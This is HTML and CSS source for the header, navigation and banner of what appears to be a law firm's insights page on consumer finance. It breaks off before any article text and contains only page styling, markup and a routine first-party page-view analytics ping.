ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='Z349WnuIcfSwJjqsEflxzQ==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="e253cbaeda7943cd9561d8f840045084";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNILOTHG1JFV"></div>

<div id="react_Components_Header_D457F7F8A109BF46797272A6DE79032A" class="react_Components_Header_D457F7F8A109BF46797272A6DE79032A"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_62D3F34E1CDE1C49F32D6DF7F7202EDF" class="react_Components_InsightHeaderBanner_62D3F34E1CDE1C49F32D6DF7F7202EDF"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="false" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2021-02-19T12:05:30.000Z" 